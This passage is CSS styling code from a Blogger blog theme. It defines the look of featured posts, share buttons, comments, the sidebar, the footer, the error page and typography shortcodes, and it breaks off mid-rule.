.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s 